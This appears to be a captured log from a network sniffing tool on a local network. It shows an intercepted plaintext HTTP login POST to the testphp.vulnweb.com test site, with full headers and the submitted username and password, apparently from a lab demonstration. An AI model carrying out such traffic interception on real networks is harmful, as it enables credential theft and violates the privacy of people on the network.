 192.168.1.0/24 > 192.168.1.200 » [21:50:11] [net.sniff.http.request] http 192.168.1.110 POST testphp.vulnweb.com/userinfo.php
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Content-Length: 29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://testphp.vulnweb.com
Content-Type: application/x-www-form-urlencoded
Referer: http://testphp.vulnweb.com/login.php
Accept-Language: en-US,en;q=0.9
uname=Admin&pass=threebigguys